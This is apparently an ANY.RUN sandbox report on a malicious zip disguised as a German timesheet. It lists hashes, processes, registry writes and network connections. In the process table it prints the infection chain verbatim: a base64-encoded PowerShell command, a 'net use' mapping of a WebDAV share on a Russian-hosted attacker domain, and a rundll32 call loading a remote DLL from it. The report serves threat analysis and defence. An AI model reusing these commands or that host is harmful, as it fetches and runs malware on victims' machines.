

| File name: | Dimitri Waldschmidt Stunden August 2024.zip |
| Full analysis: | https://app.any.run/tasks/b8ba84be-d640-454a-af77-dd189f507d11 |
| Verdict: | Malicious activity |
| Analysis date: | October 21, 2024, 19:09:07 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 5106E7DF7E8801ACECF0938F2A97EA2E |
| SHA1: | CB80E49AE0F2A861C3571F449D00E3D582987D90 |
| SHA256: | 0B28E79E41E570FA9D65EEABD80FF605E64E5D9E9D831B5A1768F0B7EB13BBB4 |
| SSDEEP: | 384:3TI/LqLDgCShJlKB82yQtFYILcwCO6jMfyytDt:3UzhC+u8wF9IU6joy+R |
MALICIOUS


Generic archive extractor
- WinRAR.exe (PID: 612)

WebDav connection (SURICATA)
- net.exe (PID: 4316)
SUSPICIOUS
The process executes JS scripts
- WinRAR.exe (PID: 612)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3912)
Base64-obfuscated command line is found
- wscript.exe (PID: 3912)
Uses RUNDLL32.EXE to load library
- powershell.exe (PID: 6884)
Attempting to connect via WebDav
- net.exe (PID: 4316)
Starts NET.EXE to map network drives
- powershell.exe (PID: 6884)
Connects to unusual port
- net.exe (PID: 4316)
BASE64 encoded PowerShell command has been detected
- wscript.exe (PID: 3912)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:10:21 11:47:48 |
| ZipCRC: | 0x36185b92 |
| ZipCompressedSize: | 15507 |
| ZipUncompressedSize: | 108806 |
| ZipFileName: | 763197932244825473.js |
Total processes
124
Monitored processes
6
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 612 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Dimitri Waldschmidt Stunden August 2024.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2364 | "C:\WINDOWS\system32\rundll32.exe" \\endpointexperiment.com@8888\davwwwroot\87673074030410.dll,Entry | C:\Windows\System32\rundll32.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3912 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa612.6515\763197932244825473.js" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4316 | "C:\WINDOWS\system32\net.exe" use \\endpointexperiment.com@8888\davwwwroot\ | C:\Windows\System32\net.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 2 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6584 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6884 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand bgBlAHQAIAB1AHMAZQAgAFwAXABlAG4AZABwAG8AaQBuAHQAZQB4AHAAZQByAGkAbQBlAG4AdAAuAGMAbwBtAEAAOAA4ADgAOABcAGQAYQB2AHcAdwB3AHIAbwBvAHQAXAAgADsAIAByAHUAbgBkAGwAbAAzADIAIABcAFwAZQBuAGQAcABvAGkAbgB0AGUAeABwAGUAcgBpAG0AZQBuAHQALgBjAG8AbQBAADgAOAA4ADgAXABkAGEAdgB3AHcAdwByAG8AbwB0AFwAOAA3ADYANwAzADAANwA0ADAAMwAwADQAMQAwAC4AZABsAGwALABFAG4AdAByAHkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 992
Read events
6 974
Write events
18
Delete events
0
Modification events
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\GoogleChromeEnterpriseBundle64.zip | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Dimitri Waldschmidt Stunden August 2024.zip | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (3912) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 0EC5080000000000 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (612) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 256 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_otd5kvib.s25.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 612 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa612.6515\763197932244825473.js | binary | |
MD5:50F29C2195759992B698032D9B7E7664 | SHA256:41C61A717638F84DA3011BBF65E46B0011276628D99E7D6347ADB9B57EFCA61F | |||
| 6884 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_st4hfu2k.deu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6884 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:F757176E14C461F3DE6D603114469815 | SHA256:9F23AA36992950A7440DEB3255313A9208A3851267062D3E41C7D88D5C6A367F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
36
DNS requests
10
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4316 | net.exe | OPTIONS | 500 | 94.159.113.48:8888 | http://endpointexperiment.com:8888/ | unknown | — | — | unknown |
2776 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
6944 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5488 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4360 | SearchApp.exe | 104.126.37.185:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4316 | net.exe | 94.159.113.48:8888 | endpointexperiment.com | NetCom-R LLC | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
endpointexperiment.com |
| unknown |
login.live.com |
| whitelisted |
th.bing.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
Threats
1 ETPRO signatures available at the full report